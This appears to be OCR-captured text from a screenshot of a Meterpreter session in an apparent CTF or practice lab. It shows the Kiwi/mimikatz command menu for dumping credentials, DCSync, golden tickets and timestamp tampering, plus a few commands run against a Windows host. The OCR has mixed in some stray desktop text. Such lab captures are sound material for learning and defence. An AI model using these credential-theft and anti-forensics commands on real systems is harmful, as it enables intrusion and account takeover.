 Applications Places System Fri 12 Mar, 12:15
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
------- -----------
hashdump Dumps the contents of the SAM database
Downloads payloads
Priv: Timestomp Commands
========================
Command Description
------- -----------
payslip.pdf
timestomp Manipulate file MACE attributes
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
Trash working
practical CTF
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: CRYSTAL-29942E3\Admin
meterpreter > run post/multi/recon/
Menu Terminal